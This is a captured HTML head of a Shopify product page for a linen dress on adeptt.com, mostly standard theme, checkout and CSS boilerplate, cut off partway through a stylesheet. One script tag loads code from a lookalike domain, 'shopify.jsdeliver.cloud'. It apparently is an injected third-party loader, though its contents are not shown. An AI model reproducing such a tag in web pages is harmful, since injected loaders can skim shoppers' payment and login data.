

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adeptt.com/products/asymmetrical-linen-dress-retora
body_size: 66003
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://adeptt.com/products/asymmetrical-linen-dress-retora">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=="></script>
    <script src="//adeptt.com/cdn/shop/t/93/assets/secondary.js?v=176066990885051318471763135708" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//adeptt.com/cdn/shop/files/ADEPTT-logo_256x256_crop_center_5768b3f1-5ae0-41af-82a3-3fcb38172bb1.png?crop=center&height=32&v=1672301574&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Asymmetrical linen dress - RETORA
 &ndash; ADEPTT.COM</title>

    
      <meta name="description" content="Unveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckli">
    

    

<meta property="og:site_name" content="ADEPTT.COM">
<meta property="og:url" content="https://adeptt.com/products/asymmetrical-linen-dress-retora">
<meta property="og:title" content="Asymmetrical linen dress - RETORA">
<meta property="og:type" content="product">
<meta property="og:description" content="Unveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckli"><meta property="og:image" content="http://adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360">
  <meta property="og:image:secure_url" content="https://adeptt.com/cdn/shop/products/asymmetro-kalokairino-phorema-se-phardia-gramme-apo-bambakero-kai-lino-yphasma---retora-image_607438d2419ee_1920x1920_5628d3cc-58aa-445d-bcef-e10a14f84203.jpg?v=1709902360">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="1500"><meta property="og:price:amount" content="199.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Asymmetrical linen dress - RETORA">
<meta name="twitter:description" content="Unveil your unique fashion sense with our standout IT Dress – the embodiment of fresh design and sporty elegance. Dare to be different with this striking and edgy piece, tailored for those who appreciate a touch of individuality. The asymmetrical A-line silhouette adds a contemporary twist, while the loose scoop neckli">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_mfdDUDWAuLHA_N6yyFdu4qNrbdW-mpoF0LHzG2kY8Q">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54967369810/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4674d612f3d47c9a086c9884ec764b45">
<meta id="in-context-paypal-metadata" data-shop-id="54967369810" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://adeptt.com/products/asymmetrical-linen-dress-retora">
<link rel="alternate" hreflang="en" href="https://adeptt.com/products/asymmetrical-linen-dress-retora">
<link rel="alternate" hreflang="en-CA" href="https://adeptt.com/en-ca/products/asymmetrical-linen-dress-retora">
<link rel="alternate" type="application/json+oembed" href="https://adeptt.com/products/asymmetrical-linen-dress-retora.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=54967369810" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":54967369810,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/54967369810","merchantName":"ADEPTT.COM","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ADEPTT.COM","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4674d612f3d47c9a086c9884ec764b45","betas":["rich-media-storefront-analytics"],"domain":"adeptt.com","predictiveSearch":true,"shopId":54967369810,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "adeptt-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ADEPTT 1.4.2 - 02\/08","id":179360301392,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "adeptt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BWmiNN46.en.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//adeptt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/3a948829983cdadcb0fd218433cdc5e1.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=adeptt-com.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=adeptt-com.myshopify.com","https:\/\/cdn.seel.com\/releases\/scripts\/shopify-ra\/return-assurance.min.js?shop=adeptt-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54967369810,"offset":7200,"reqid":"fd78afca-0ca5-46a1-88e9-bd71ae564aba-1769555392","pageurl":"adeptt.com\/products\/asymmetrical-linen-dress-retora","u":"0fa028b2853e","p":"product","rtyp":"product","rid":6936093589586};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//adeptt.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://adeptt.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//adeptt.com/cdn/shop/t/93/compiled_assets/scripts.js?v=5796"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n7.58a834e7e54c895806b2ffc982e4a00af29b1b9c.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n7.05fdf76140ca6e72e48561caf7f9893c487c3f1b.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i4.a5059b22bd0a7547da84d66d2f523d17d17325d3.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i4.cb2d2ab46128fa7f84060d5f92cf3f49dc8181bd.woff") format("woff");
}

        @font-face {
  font-family: Lora;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_i7.1bf76118f47019e7581a865f0f538b8ea5900419.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_i7.1a7c7f083405ec98e57d8033d38caa748580f7ff.woff") format("woff");
}


        :root {
          --font-body-family: Lora, serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Lora;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//adeptt.com/cdn/fonts/lora/lora_n4.9a60cb39eff3bfbc472bac5b3c5c4d7c878f0a8d.woff2") format("woff2"),
       url("//adeptt.com/cdn/fonts/lora/lora_n4.4d935d2630ceaf34d2e494106075f8d9f1257d25.woff") format("woff");
}

        :root {
          --font-heading-family: Lora, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.5;
        --font-heading-line-height: 0.4;
        --font-heading-letter-spacing: 0.04rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 251, 251, 251;
        --color-base-solid-button-labels: 249, 249, 249;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 217, 68, 68;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #fbfbfb;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: #d94444;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.7em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 20.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.02;
        --pickers-radius: 6px;
        --pickers-small-radius: 2.4px;
        --pickers-border-width: 2px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.1;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 8px;
        --pickers-hover-overlay-opacity: 0.05;
        --pickers-hover-border-opacity: 0.1;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.5rem;
        --variant-pills-padding-y: 0.8rem;
        --variant-pills-padding-x: 1.2rem;
        --variant-pills-radius: 10px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.15;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.04em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
